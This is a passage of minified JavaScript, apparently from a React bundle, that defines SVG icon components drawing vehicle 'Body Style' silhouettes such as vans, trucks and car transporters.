16.429 13.7457 16.4611C13.6572 16.5018 13.5887 16.5661 13.5531 16.6434C13.5079 16.7413 13.5233 16.8309 13.6831 17.3695C13.7671 17.653 13.8391 17.8938 13.8435 17.9047C13.8563 17.9356 13.8346 17.926 13.261 17.6247C12.9183 17.4447 12.698 17.3371 12.6495 17.3272C12.521 17.3011 12.385 17.3406 12.2916 17.4308C12.2117 17.508 12.1848 17.5704 12.1841 17.6757C12.1832 17.7839 12.2177 17.8564 12.3045 17.9309C12.3338 17.9561 12.599 18.1036 12.8935 18.2575C13.4945 18.5717 13.4447 18.5441 13.4343 18.5535C13.43 18.5575 13.1588 18.6253 12.8309 18.7052C12.503 18.7851 12.2101 18.8637 12.1809 18.8802C11.94 19.0155 11.9401 19.3457 12.1809 19.4809C12.332 19.5658 12.3318 19.5666 13.4215 19.3016C13.9528 19.1724 14.3985 19.0659 14.4117 19.0654C14.4248 19.0645 14.7302 19.2199 15.0905 19.4095C15.4509 19.5991 15.8481 19.8066 15.9732 19.8717C16.0984 19.9368 16.2012 19.9946 16.2011 19.9986C16.2011 20.0026 16.0548 20.082 15.8769 20.175C15.6991 20.2681 15.2982 20.4779 14.9862 20.6416L14.4197 20.9391L13.4439 20.7014C12.372 20.4394 12.3515 20.436 12.2098 20.5002C11.9574 20.6145 11.9262 20.9408 12.152 21.0951C12.2224 21.1432 12.2362 21.1466 12.9769 21.327C13.2296 21.3885 13.4362 21.4431 13.4359 21.448C13.4357 21.4528 13.333 21.5098 13.208 21.5748C12.2765 22.0595 12.2822 22.0565 12.2178 22.1683C12.1716 22.2485 12.1715 22.3933 12.2178 22.4745C12.2677 22.562 12.3664 22.6353 12.4698 22.6626C12.6204 22.7024 12.6611 22.6879 13.261 22.3724C13.5557 22.2175 13.8094 22.086 13.8243 22.0808C13.8493 22.0721 13.85 22.077 13.8291 22.1421C13.8166 22.1808 13.7775 22.3095 13.7424 22.4293C13.7073 22.5491 13.6449 22.7587 13.6044 22.8945C13.5258 23.1575 13.5141 23.2678 13.553 23.3523C13.5886 23.4296 13.6571 23.4953 13.7456 23.5361C13.8148 23.5678 13.8415 23.5713 13.9414 23.5667C14.0394 23.5622 14.0682 23.5555 14.126 23.5186C14.2542 23.4367 14.2694 23.4018 14.4341 22.8434C14.5177 22.56 14.6378 22.1544 14.7005 21.9423L14.8145 21.5573L15.7036 21.0907L16.5927 20.6256L16.5959 21.5632L16.6007 22.5022L15.8737 23.1628C15.324 23.6627 15.139 23.8395 15.1146 23.8889C15.0261 24.0681 15.1199 24.2833 15.32 24.3628C15.4064 24.3971 15.5563 24.3934 15.6426 24.3541C15.6894 24.3328 15.8654 24.1839 16.1562 23.921L16.5991 23.5215L16.6039 24.1222C16.6092 24.7884 16.6092 24.7849 16.7178 24.8878C16.7772 24.9439 16.8306 24.9727 16.9152 24.9913C17.0873 25.029 17.2789 24.9413 17.3582 24.7886C17.3908 24.7258 17.3921 24.7003 17.3967 24.1222L17.4015 23.52L17.8429 23.921C18.1336 24.1839 18.3112 24.3328 18.358 24.3541C18.4561 24.3988 18.5958 24.3985 18.6983 24.3541C18.8851 24.2731 18.9696 24.0614 18.8844 23.8889C18.86 23.8395 18.6751 23.6627 18.1253 23.1628L17.3999 22.5022L17.4031 21.5632L17.4079 20.6256L18.297 21.0922L19.1861 21.5588L19.2905 21.9146C19.3481 22.1104 19.4642 22.5049 19.5489 22.7924C19.6335 23.0798 19.7164 23.3408 19.7318 23.3727C19.7633 23.4382 19.8554 23.5193 19.934 23.5492C19.9629 23.5601 20.03 23.5696 20.0833 23.5696C20.2424 23.5696 20.3864 23.4843 20.446 23.3552C20.4911 23.2574 20.4735 23.1642 20.3096 22.6116C20.2231 22.3201 20.1544 22.0794 20.1571 22.0764C20.1598 22.0735 20.3404 22.1635 20.5583 22.2777C20.7763 22.3918 21.0273 22.5233 21.1152 22.5693C21.3016 22.6669 21.3936 22.6902 21.5004 22.6684C21.5972 22.6488 21.6466 22.6237 21.7074 22.5649C21.788 22.4871 21.815 22.4268 21.815 22.3214C21.8149 22.2129 21.7795 22.1372 21.6946 22.0648C21.6653 22.0398 21.3949 21.8905 21.0928 21.7323L20.5423 21.4436L21.0045 21.3313C21.7799 21.1422 21.7766 21.1432 21.8471 21.0951C21.8856 21.0687 21.9329 21.0179 21.9594 20.9712C21.9988 20.9017 22.0039 20.8785 21.9979 20.7962C21.9902 20.6896 21.9628 20.6316 21.8872 20.5629C21.815 20.4973 21.7221 20.4627 21.6192 20.4623C21.5567 20.4616 21.2641 20.5273 20.5728 20.6956C20.0448 20.8241 19.6069 20.9324 19.6002 20.9362C19.5898 20.942 19.1625 20.7246 18.7978 20.5279C18.7362 20.4947 18.4863 20.3635 18.2425 20.2362C17.9986 20.109 17.7994 20.0025 17.7995 19.9986C17.7996 19.9945 17.906 19.9348 18.0354 19.8673C18.1649 19.7999 18.5622 19.5925 18.9181 19.4051C19.2741 19.2178 19.5758 19.0647 19.589 19.0653C19.6022 19.0662 19.9656 19.153 20.3962 19.2578C20.8269 19.3626 21.2603 19.4682 21.3608 19.4926C21.5929 19.5489 21.7053 19.5452 21.8198 19.4809C21.8672 19.4543 21.9152 19.4109 21.9449 19.3672C21.9878 19.3043 21.9931 19.2833 21.9931 19.1849C21.9931 19.0866 21.9877 19.0655 21.9449 19.0027C21.8594 18.8769 21.8299 18.8652 21.1698 18.7052C20.8402 18.6253 20.5658 18.5587 20.5583 18.5565C20.5509 18.5542 20.6799 18.4815 20.8456 18.3946C21.0113 18.3077 21.2583 18.1773 21.3945 18.1059C21.7533 17.9177 21.8149 17.8536 21.815 17.6743C21.815 17.5689 21.788 17.5086 21.7074 17.4308C21.6141 17.3406 21.478 17.3011 21.3495 17.3272C21.301 17.3371 21.0808 17.4447 20.7381 17.6247C20.4433 17.7796 20.1896 17.9097 20.1748 17.9149C20.15 17.9235 20.1507 17.9185 20.1715 17.8536C20.2988 17.4565 20.4668 16.8398 20.4668 16.7717C20.4668 16.5607 20.2916 16.4166 20.0496 16.429C19.9239 16.4355 19.8359 16.4812 19.7607 16.5792C19.7153 16.6384 19.7096 16.6541 19.3322 17.9368L19.1845 18.4398L18.297 18.905L17.4079 19.3716L17.4031 18.4325L17.3999 17.4935L18.1253 16.8329C18.675 16.3329 18.86 16.1562 18.8844 16.1068C18.9693 15.9349 18.8846 15.722 18.6998 15.6431C18.5974 15.5993 18.4518 15.5982 18.3564 15.6418C18.3102 15.6628 18.1318 15.8136 17.8428 16.0749L17.4015 16.4759L17.3967 15.8736C17.3913 15.2097 17.3934 15.2236 17.2859 15.1125C17.2142 15.0382 17.1103 15.0012 17.0051 15.0002L17.0052 15Z",fill:e.colour||Je.M.contentPrimary}),a.createElement("path",{d:"M10 8H7V12H10V8Z",fill:e.colour||Je.M.contentPrimary}),a.createElement("path",{d:"M25 7H12V12H25V7Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M14.5 9.5H22.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Nr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8897C33.2507 12.2633 32.5482 12 31.7958 12H29V10L26.9937 12L26.7241 29.4137H18.4678L16 25H5L3 27.525L7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M20.3495 16.915L26.9995 23.819L26.7235 29.414L17.2695 18.637L20.3495 16.915Z",fill:e.colour||Je.M.contentPrimary}),a.createElement("path",{d:"M22.2534 8.15137L1.46875 20.1514L4.46875 25.3475L25.2534 13.3475L22.2534 8.15137Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M4.45117 21.3164L20.9057 11.8164",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function jr(e){return a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 50 50",fill:"none"},a.createElement("title",null,"Body Style"),a.createElement("path",{stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"1.5",d:"M41.978 32H7l7-6h16.5l.175-14.023h6.885c.536 0 1.036.26 1.333.88l1.832 7.177c1.545.358 1.253 2.214 1.253 4.39V32Z"}),a.createElement("path",{fill:"#fff",fillRule:"evenodd",d:"M38 32.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z",clipRule:"evenodd"}),a.createElement("path",{stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"1.5",d:"M38 32.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z",clipRule:"evenodd"}),a.createElement("path",{fill:"#fff",fillRule:"evenodd",d:"M18 32.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z",clipRule:"evenodd"}),a.createElement("path",{stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"1.5",d:"M18 32.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z",clipRule:"evenodd"}),a.createElement("path",{fill:"#fff",fillRule:"evenodd",d:"M27 32.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z",clipRule:"evenodd"}),a.createElement("path",{stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"1.5",d:"M27 32.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z",clipRule:"evenodd"}),a.createElement("path",{stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"1.5",d:"M30 26h11"}),a.createElement("path",{stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",d:"M30.25 11.425V25.75h-3.5V9.325l3.5 2.1ZM33.75 14.75h5.6l.785 5.5H33.75v-5.5Z"}))}function Tr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("rect",{x:"2",y:"26",width:"20",height:"6",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M48.9781 32H28V26.5H36.6753V11.9775H44.5598C45.0956 11.9775 45.5959 12.2378 45.8929 12.8572L47.7246 20.0341C49.2698 20.3919 48.9781 22.2482 48.9781 24.4231V32Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M37 32.5C37 34.4331 35.4331 36 33.5 36C31.567 36 30 34.4331 30 32.5C30 30.567 31.567 29 33.5 29C35.4331 29 37 30.567 37 32.5Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M37 32.5C37 34.4331 35.4331 36 33.5 36C31.567 36 30 34.4331 30 32.5C30 30.567 31.567 29 33.5 29C35.4331 29 37 30.567 37 32.5Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M47 32.5C47 34.4331 45.4331 36 43.5 36C41.567 36 40 34.4331 40 32.5C40 30.567 41.567 29 43.5 29C45.4331 29 47 30.567 47 32.5Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M47 32.5C47 34.4331 45.4331 36 43.5 36C41.567 36 40 34.4331 40 32.5C40 30.567 41.567 29 43.5 29C45.4331 29 47 30.567 47 32.5Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M11 32.5C11 34.4331 9.43305 36 7.5 36C5.56695 36 4 34.4331 4 32.5C4 30.567 5.56695 29 7.5 29C9.43305 29 11 30.567 11 32.5Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M11 32.5C11 34.4331 9.43305 36 7.5 36C5.56695 36 4 34.4331 4 32.5C4 30.567 5.56695 29 7.5 29C9.43305 29 11 30.567 11 32.5Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M20 32.5C20 34.4331 18.4331 36 16.5 36C14.567 36 13 34.4331 13 32.5C13 30.567 14.567 29 16.5 29C18.4331 29 20 30.567 20 32.5Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M20 32.5C20 34.4331 18.4331 36 16.5 36C14.567 36 13 34.4331 13 32.5C13 30.567 14.567 29 16.5 29C18.4331 29 20 30.567 20 32.5Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M37 20L47 20",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("rect",{x:"2",y:"9",width:"32",height:"17",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("line",{x1:"10.5",y1:"13",x2:"10.5",y2:"22",stroke:e.colour||Je.M.contentPrimary}),a.createElement("line",{x1:"23.5",y1:"13",x2:"23.5",y2:"22",stroke:e.colour||Je.M.contentPrimary}))}function Vr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.025C16.5 34.5104 14.4853 36.525 12 36.525C9.51465 36.525 7.5 34.5104 7.5 32.025C7.5 29.5397 9.51465 27.525 12 27.525C14.4853 27.525 16.5 29.5397 16.5 32.025Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.025C16.5 34.5104 14.4853 36.525 12 36.525C9.51465 36.525 7.5 34.5104 7.5 32.025C7.5 29.5397 9.51465 27.525 12 27.525C14.4853 27.525 16.5 29.5397 16.5 32.025Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.025C43.5 34.5104 41.4853 36.525 39 36.525C36.5147 36.525 34.5 34.5104 34.5 32.025C34.5 29.5397 36.5147 27.525 39 27.525C41.4853 27.525 43.5 29.5397 43.5 32.025Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.025C43.5 34.5104 41.4853 36.525 39 36.525C36.5147 36.525 34.5 34.5104 34.5 32.025C34.5 29.5397 36.5147 27.525 39 27.525C41.4853 27.525 43.5 29.5397 43.5 32.025Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.35 32.025C13.35 32.7706 12.7456 33.375 12 33.375C11.2543 33.375 10.65 32.7706 10.65 32.025C10.65 31.2793 11.2543 30.675 12 30.675C12.7456 30.675 13.35 31.2793 13.35 32.025ZM40.35 32.025C40.35 32.7706 39.7456 33.375 39 33.375C38.2543 33.375 37.65 32.7706 37.65 32.025C37.65 31.2793 38.2543 30.675 39 30.675C39.7456 30.675 40.35 31.2793 40.35 32.025Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.638L36 21H31",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M31 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("line",{x1:"27",y1:"15.5",x2:"7",y2:"15.5",stroke:e.colour||Je.M.contentPrimary}),a.createElement("line",{x1:"27",y1:"18.5",x2:"7",y2:"18.5",stroke:e.colour||Je.M.contentPrimary}),a.createElement("line",{x1:"27",y1:"21.5",x2:"7",y2:"21.5",stroke:e.colour||Je.M.contentPrimary}))}function Ir(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 48.4097 20.51 46.2398 20.1482L43.6678 12.8897C43.2507 12.2633 42.5482 12 41.7958 12H33V10L30.9937 12L30.7241 29.4137H18.4678L16 25H8.25244L4 29.525L7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M33.4737 20H46",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M33 12V32",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 24H29.5V25H7.5V24Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8.3 21.3057H27.9778C28.5423 21.3057 29 20.848 29 20.2834V17.389C29 16.2648 23.0761 15.8163 21.967 15.6314C18.0331 16.2845 15.1413 16.6067 13.2918 16.5979C12.9904 16.5965 9.63573 15.5729 9.36123 15.5716C8.61429 15.5681 7.49388 15.5627 6 15.5557V18.8907C6 20.161 7.02971 21.3057 8.3 21.3057Z",stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.8998 21.1906C12.8998 22.4609 11.8701 23.4906 10.5998 23.4906C9.32951 23.4906 8.2998 22.4609 8.2998 21.1906C8.2998 19.9203 9.32951 18.8906 10.5998 18.8906C11.8701 18.8906 12.8998 19.9203 12.8998 21.1906Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.8998 21.1906C12.8998 22.4609 11.8701 23.4906 10.5998 23.4906C9.32951 23.4906 8.2998 22.4609 8.2998 21.1906C8.2998 19.9203 9.32951 18.8906 10.5998 18.8906C11.8701 18.8906 12.8998 19.9203 12.8998 21.1906Z",stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M26.6996 21.1906C26.6996 22.4609 25.6699 23.4906 24.3996 23.4906C23.1293 23.4906 22.0996 22.4609 22.0996 21.1906C22.0996 19.9203 23.1293 18.8906 24.3996 18.8906C25.6699 18.8906 26.6996 19.9203 26.6996 21.1906Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M26.6996 21.1906C26.6996 22.4609 25.6699 23.4906 24.3996 23.4906C23.1293 23.4906 22.0996 22.4609 22.0996 21.1906C22.0996 19.9203 23.1293 18.8906 24.3996 18.8906C25.6699 18.8906 26.6996 19.9203 26.6996 21.1906Z",stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M25.09 21.19C25.09 21.5711 24.7811 21.88 24.4 21.88C24.0189 21.88 23.71 21.5711 23.71 21.19C23.71 20.8089 24.0189 20.5 24.4 20.5C24.7811 20.5 25.09 20.8089 25.09 21.19Z",fill:"white"}),a.createElement("path",{d:"M14.4334 17.8556H13.9223M25.5501 16.4756V16.5906C25.5501 17.2256 26.0651 17.8556 26.7001 17.8556H29.0001C29.0001 17.8556 29.0001 16.3222 25.5501 16.4756ZM8.55566 15.4642C11.9836 13.7485 14.7258 12.9287 16.7822 13.0049C18.8385 13.081 20.6112 13.9008 22.1001 15.4642L19.6283 16.0396C18.3831 16.3295 17.1117 16.4926 15.8337 16.5264V16.5264C14.2252 16.569 12.618 16.4065 11.0506 16.043L8.55566 15.4642Z",stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1 32L9 24V25L1 33V32Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Dr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6377L36 20.9997H31",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M31 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M28 